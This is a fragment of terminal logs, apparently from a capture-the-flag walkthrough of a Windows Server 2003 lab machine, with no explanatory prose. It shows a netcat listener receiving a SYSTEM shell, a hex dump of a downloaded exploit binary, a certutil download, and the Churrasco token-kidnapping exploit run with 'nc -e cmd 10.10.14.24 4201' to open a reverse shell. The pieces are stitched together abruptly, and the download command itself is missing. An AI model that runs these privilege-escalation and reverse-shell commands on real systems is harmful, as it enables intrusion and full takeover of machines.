 root@Mors:~/boxes/granny# rlwrap nc -lvnp 4201
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4201
Ncat: Listening on 0.0.0.0:4201
Ncat: Connection from 10.10.10.15.
Ncat: Connection from 10.10.10.15:1059.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

C:\WINDOWS\TEMP>whoami
whoami
nt authority\system

C:\WINDOWS\TEMP>

    77d0  00 00 00 00 00 00 00 00  41 62 01 00 24 62 01 00   ........Ab..$b..
    77e0  00 00 00 00 00 00 00 00  00 00 00 00 4e 62 01 00   ............Nb..
    77f0  2c 62 01 00 00 00 00 00  00 00 00 00 00 00 00 00   ,b..............
    7800  00 00 00 00 00 00 00 00  5a 62 01 00 68 62 01 00   ........Zb..hb..
    7810  78 62 01 00 88 62 01 00  96 62 01 00 a4 62 01 00   xb...b...b...b..
    7820  00 00 00 00 b2 62 01 00  00 00 00 00 c0 62 01 00   .....b.......b..
    7830  00 00 00 00 4b 45 52 4e  45 4c 33 32 2e 44 4c 4c   ....KERNEL32.DLL
    7840  00 41 44 56 41 50 49 33  32 2e 64 6c 6c 00 58 4f   .ADVAPI32.dll.XO
    7850  4c 45 48 4c 50 2e 64 6c  6c 00 00 00 4c 6f 61 64   LEHLP.dll...Load
    7860  4c 69 62 72 61 72 79 41  00 00 47 65 74 50 72 6f   LibraryA..GetPro
    7870  63 41 64 64 72 65 73 73  00 00 56 69 72 74 75 61   cAddress..Virtua
    7880  6c 50 72 6f 74 65 63 74  00 00 56 69 72 74 75 61   lProtect..Virtua
    7890  6c 41 6c 6c 6f 63 00 00  56 69 72 74 75 61 6c 46   lAlloc..VirtualF
    78a0  72 65 65 00 00 00 45 78  69 74 50 72 6f 63 65 73   ree...ExitProces
    78b0  73 00 00 00 47 65 74 55  73 65 72 4e 61 6d 65 41   s...GetUserNameA
    78c0  00 00 44 74 63 47 65 74  54 72 61 6e 73 61 63 74   ..DtcGetTransact
    78d0  69 6f 6e 4d 61 6e 61 67  65 72 45 78 41 00 00 00   ionManagerExA...
        Remaining 120 bytes are zero
CertUtil: -URLCache command completed successfully.

C:\WINDOWS\Temp>rename Blo* churrasco.exe
rename Blo* churrasco.exe

C:\WINDOWS\Temp>churrasco.exe
churrasco.exe
/churrasco/-->Usage: Churrasco.exe [-d] "command to run"
C:\WINDOWS\TEMP

C:\WINDOWS\Temp>churrasco.exe "nc -e cmd 10.10.14.24 4201"
churrasco.exe "nc -e cmd 10.10.14.24 4201"

C:\WINDOWS\Temp>